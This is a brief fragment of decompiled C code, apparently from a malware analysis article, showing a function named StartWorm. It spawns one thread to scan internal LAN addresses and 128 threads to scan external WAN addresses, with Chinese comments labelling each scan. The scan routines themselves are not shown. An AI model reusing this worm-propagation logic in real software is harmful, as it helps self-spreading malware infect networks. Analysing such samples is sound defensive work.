 HGLOBAL __cdecl StartWorm()
{
  HGLOBAL result; // eax@1
  void *v1; // eax@2
  signed int v2; // esi@4
  void *v3; // eax@5

  result = InitNet();
  if ( result )
  {
    v1 = (void *)beginthreadex(0, 0, ScanLAN, 0, 0, 0);// 扫描内网IP
    if ( v1 )
      CloseHandle(v1);
    v2 = 0;
    do
    {
      v3 = (void *)beginthreadex(0, 0, ScanWAN, v2, 0, 0);// 扫描外网IP
      if ( v3 )
        CloseHandle(v3);
      Sleep(0x7D0u);
      ++v2;
    }
    while ( v2 < 128 );
    result = 0;
  }
  return result;
}
REEBUF